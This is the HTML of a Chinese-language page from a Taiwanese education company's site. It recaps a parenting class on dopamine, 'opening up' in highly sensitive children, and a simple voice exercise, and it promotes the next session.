<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/emilyhung/" itemprop="item"><span itemprop="name">洪曉芬Emily老師課程</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>【Emily老師教養私塾】第二講-生長與開竅 課程紀實</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-77311" class="tg-meta-style-one post-77311 post type-post status-publish format-standard has-post-thumbnail hentry category-emilyhung category-child-education-sharing tag-emily tag-807 tag-361 zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">【Emily老師教養私塾】第二講-生長與開竅 課程紀實</h1>
			</header><!-- .entry-header -->

		
			<div class="post-thumbnail">
				<img width="1477" height="1108" src="https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n.jpg 1477w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n-300x225.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n-1024x768.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n-768x576.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n-600x450.jpg 600w" data-lazy-sizes="(max-width: 1477px) 100vw, 1477px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n.jpg?is-pending-load=1" srcset="[data-uri]">			</div><!-- .post-thumbnail -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/emilyhung/ehparenting20211121/" rel="bookmark"><time class="entry-date published" datetime="2021-11-24T09:24:55+08:00">2021-11-24</time><time class="updated" datetime="2022-10-04T14:43:13+08:00">2022-10-04</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung/" rel="category tag">洪曉芬Emily老師課程</a>, <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" rel="tag">Emily老師</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ae%b6%e9%95%b7%e6%95%99%e9%a4%8a/" rel="tag">家長教養</a>, <a href="https://www.smartorange.com.tw/tag/%e8%a6%aa%e5%ad%90%e6%95%99%e9%a4%8a/" rel="tag">親子教養</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
						<div data-elementor-type="wp-post" data-elementor-id="77311" class="elementor elementor-77311" data-elementor-post-type="post">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-22b7446 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22b7446" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da456be" data-id="da456be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a4a71c elementor-widget elementor-widget-text-editor" data-id="1a4a71c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc5/1.5/16/1f4aa.png" alt="💪" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc5/1.5/16/1f4aa.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc5/1.5/16/1f4aa.png" alt="💪" width="16" height="16"  /></noscript></span>一堂最動的靜態課- Emily老師教養私塾第二講-生長與開竅，體驗「多巴胺」運作ing！12/5(日) 主題「高敏感與超齡孩童的心智層次」<span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/pbsKhA-9Nd">&gt;&gt;點此了解【Emily老師教養私塾】</a></span></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab8e593 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab8e593" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ade783" data-id="9ade783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1982c45 elementor-widget elementor-widget-text-editor" data-id="1982c45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"><div dir="auto"><div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"><div dir="auto"><p><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tae/1.5/16/1f607.png" alt="😇" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tae/1.5/16/1f607.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tae/1.5/16/1f607.png" alt="😇" width="16" height="16"  /></noscript></span>「什麼時候孩子會開竅？」</p></div></div><div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"><div dir="auto">種子的甦醒，需要催熟的環境</div><div dir="auto">孩子的開竅，需要擁有「全觀」的能力</div><div dir="auto">當所有的訊息越合而為一，<br />趨近事實的全貌就越能完整呈現</div></div><div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><br /><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb1/1.5/16/1f929.png" alt="🤩" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb1/1.5/16/1f929.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb1/1.5/16/1f929.png" alt="🤩" width="16" height="16"  /></noscript></span>「人類進步的重要關鍵-多巴胺」</div><div dir="auto">飽滿的感覺感受，驅使高敏與超齡孩童的身心大躍進</div><div dir="auto">過度的分泌，導致上癮行為，沈溺過度幻想的世界，</div><div dir="auto">水能載舟亦能覆舟，當多巴胺無法健康分泌，</div><div dir="auto">孩子身心的穩定程度也會受到極大的影響</div><div dir="auto">唯有不斷地透過行動「達陣」，</div><div dir="auto">才能在滿足大腦回饋機制的同時，</div><div dir="auto"><p>讓我們每一次都從更高的分數重新出發</p></div></div><div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><br /><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tba/1.5/16/1f938_1f3fb_200d_2642.png" alt="🤸🏻‍♂️" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tba/1.5/16/1f938_1f3fb_200d_2642.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tba/1.5/16/1f938_1f3fb_200d_2642.png" alt="🤸🏻‍♂️" width="16" height="16"  /></noscript></span>「最科學的教養課 – 動起來的學習體驗」</div><div dir="auto"><p>在第二講的課程中，Emily老師與大家分享「多巴胺」對高敏感與超齡孩童與家庭的重要影響，透過創作性藝術治療的課程，讓與會學員體驗二種以上不同系統的融合練習，當大腦同步放電，興奮感、刺激感出現，就是「多巴胺」分泌的關鍵時刻。</p></div></div><div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><br /><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/te8/1.5/16/270c.png" alt="✌️" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/te8/1.5/16/270c.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/te8/1.5/16/270c.png" alt="✌️" width="16" height="16"  /></noscript></span>邀請您，一起試試看～</div><div dir="auto">當天現場學員體驗的「融合練習」：</div><div dir="auto">系統一：口中依序說出「你-我-他」</div><div dir="auto">系統二：聲音「大聲」、「小聲」穿插</div><div dir="auto">練習目標，將系統一、二融合：</div><div dir="auto">例如：你（大聲）、我（小聲）、他（大聲）、你（小聲）…以此類推</div><div dir="auto">您會發現，原本以為的簡單小練習，</div><div dir="auto"><p>在過程中會親見無法預測的卡關與無法理解的慣性…</p></div></div><div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"><div dir="auto">12/5(日)09:30-12:30 Emil老師教養私塾第三講「高敏感與超齡孩童的心智層次」，我們現場見～ </div></div></div></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d7a4d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d7a4d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec0c239" data-id="ec0c239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61f02fc elementor-widget elementor-widget-text-editor" data-id="61f02fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div dir="auto">歡迎加入～<span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://www.facebook.com/images/emoji.php/v9/t8c/1/16/1f389.png" alt="🎉" width="16" height="16" data-lazy-src="https://www.facebook.com/images/emoji.php/v9/t8c/1/16/1f389.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://www.facebook.com/images/emoji.php/v9/t8c/1/16/1f389.png" alt="🎉" width="16" height="16"  /></noscript></span>【Emily老師教養私塾】<span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://www.facebook.com/images/emoji.php/v9/t8c/1/16/1f389.png" alt="🎉" width="16" height="16" data-lazy-src="https://www.facebook.com/images/emoji.php/v9/t8c/1/16/1f389.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://www.facebook.com/images/emoji.php/v9/t8c/1/16/1f389.png" alt="🎉" width="16" height="16"  /></noscript></span></div><div dir="auto">下次開課主題第三講「高敏感與超齡孩童的心智層次」<br />12/5（日)09:30-12:30<br /><span style="text-decoration: underline;"><span style="color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://wp.me/pbsKhA-9Nd">&gt;&gt;點此觀看課程介紹</a></span></span></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18c7350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18c7350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f55ef22" data-id="f55ef22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-991ab8e elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="991ab8e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-b487139 swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-a27bd2e swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-74826cc swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-14c1aa8 swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">幻燈片標題</div></div></div></div><div class="elementor-repeater-item-ab8aa4f swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-a75a698 swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-e945263 swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous slide</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next slide</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-606f42f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="606f42f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bf1edf" data-id="9bf1edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08f433e elementor-widget elementor-widget-heading" data-id="08f433e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">〔Emily老師私塾最新學習內容〕</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-f36e48c elementor-widget elementor-widget-image" data-id="f36e48c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.smartorange.com.tw/personal-growth/ehleadershipcourse/">
							<img decoding="async" width="692" height="389" src="https://www.smartorange.com.tw/wp-content/uploads/2021/11/202209領導人私塾169形象-1024x576.jpg" class="attachment-large size-large wp-image-116726 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2021/11/202209領導人私塾169形象-1024x576.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/202209領導人私塾169形象-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/202209領導人私塾169形象-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/202209領導人私塾169形象-600x338.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/202209領導人私塾169形象.jpg 1200w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2021/11/202209領導人私塾169形象-1024x576.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ce7b846 elementor-widget elementor-widget-image" data-id="ce7b846" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.smartorange.com.tw/emilyhung/2021ehparentingcourse/">
							<img decoding="async" width="692" height="387" src="https://www.smartorange.com.tw/wp-content/uploads/2021/11/202110EH教養私塾首頁169形象-1024x572.jpg" class="attachment-large size-large wp-image-116727 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2021/11/202110EH教養私塾首頁169形象-1024x572.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/202110EH教養私塾首頁169形象-300x167.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/202110EH教養私塾首頁169形象-768x429.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/202110EH教養私塾首頁169形象-1536x857.jpg 1536w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/202110EH教養私塾首頁169形象-600x335.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2021/11/202110EH教養私塾首頁169形象.jpg 1711w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2021/11/202110EH教養私塾首頁169形象-1024x572.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ca4d3be elementor-widget elementor-widget-text-editor" data-id="ca4d3be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;"><strong style="font-style: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif;">洽詢專線：0800-312-312</strong></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5b0e5ab elementor-button-info elementor-widget elementor-widget-button" data-id="5b0e5ab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/Emily%E8%80%81%E5%B8%AB%E7%9A%84%E5%BF%AB%E6%A8%82%E8%8A%AC%E5%A4%9A%E7%B2%BE-FM909-%E6%AF%8F%E5%91%A8%E5%85%AD%E6%99%9A%E9%96%938-10%E9%BB%9E%E4%BD%B3%E9%9F%B3%E5%BB%A3%E6%92%AD%E9%9B%BB%E5%8F%B0-175564652469377">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook"></i>			</span>
						<span class="elementor-button-text">Facebook專頁-Emily老師精選文章不漏接</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c8e95b elementor-button-danger elementor-widget elementor-widget-button" data-id="4c8e95b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.youtube.com/channel/UCULUaPkzUGe-WccH4_EPSjg">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
						<span class="elementor-button-text">YouTube頻道-Emily老師廣播節目線上聽</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5562b88 elementor-button-info elementor-widget elementor-widget-button" data-id="5562b88" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lin.ee/WkMDgcK">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-line"></i>			</span>
						<span class="elementor-button-text">官方Line帳號-Emily老師最新消息即時收</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div><!-- .entry-content -->

		
	</article><!-- #post-77311 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/oranjehcyellowshirt2/" rel="prev">【演出紀實】橘子泥-情人的黃襯衫11月新竹場圓滿落幕！加開12/25台北場！歡迎線上索票！</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/training/storytelling/" rel="next">說故事領導Leading by Storytelling-中階主管的正向影響力，承上啟下、談判說服、往高階領導人之路</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/child-education-sharing/play-to-learn/">2026冬令營 | 獵遊專注力營(新竹)2/2(一)-2/6(五)</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/child-education/%e3%80%94%e9%9d%92%e5%b0%91%e5%b9%b4%e6%95%99%e9%a4%8a%e3%80%95%e5%a3%93%e5%8a%9b%e4%b8%96%e4%bb%a3%ef%bc%9a%e6%95%b8%e5%ad%97%e6%88%90%e7%b8%be%e4%bb%a5%e5%a4%96%e7%9a%84%e5%bf%83%e6%99%ba%e5%af%a6/">〔青少年教養〕壓力世代：數字成績以外的心智實力</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/child-education/%e3%80%94%e9%9d%92%e5%b0%91%e5%b9%b4%e6%95%99%e9%a4%8a%e3%80%95%e7%a4%be%e7%be%a4%e5%aa%92%e9%ab%94vs%e5%90%8c%e5%84%95%e6%af%94%e8%bc%83-%e9%9d%92%e5%b0%91%e5%b9%b4%e7%9a%84%e7%84%a6%e6%85%ae/">〔青少年教養〕社群媒體vs同儕比較 &#8211; 青少年的焦慮放大效應</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/child-education/%e3%80%94%e9%9d%92%e5%b0%91%e5%b9%b4%e6%95%99%e9%a4%8a%e3%80%95%e8%bd%89%e5%a3%93%e5%8a%9b%e7%82%ba%e5%8b%95%e5%8a%9b%e7%9a%84%e6%83%85%e7%b7%92%e6%95%99%e8%82%b2_%e7%a0%b4%e8%a7%a3%e3%80%8c%e8%a2%ab/">〔青少年教養〕轉壓力為動力的情緒教育_破解「被剝奪感」的關鍵</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/child-education/%e3%80%94%e9%9d%92%e5%b0%91%e5%b9%b4%e6%95%99%e9%a4%8a%e3%80%95%e7%82%ba%e4%bb%80%e9%ba%bc%e9%9d%92%e6%98%a5%e6%9c%9f%e7%9a%84%e5%8f%8b%e6%83%85%e5%83%8f%e9%9b%b2%e9%9c%84%e9%a3%9b%e8%bb%8a%ef%bc%9f/">〔青少年教養〕為什麼青春期的友情像雲霄飛車？</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
